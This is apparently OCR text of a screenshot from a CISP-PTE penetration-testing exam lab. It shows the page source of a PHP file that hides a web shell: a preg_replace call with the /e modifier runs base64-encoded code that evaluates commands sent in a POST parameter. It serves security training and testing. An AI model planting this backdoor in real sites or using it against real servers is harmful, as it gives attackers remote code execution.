 CISP-PTE 认证考试
11.1.10.15:34013/vulnerabilitie
view-source:11.1.10.15:34013/
不安全
view-source:11.1.10.15:34013/vulnerabilities/view.html
250%
重置
自动换行
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 透过现象看本质，世界很简单！
CH
14:49
2024/3/14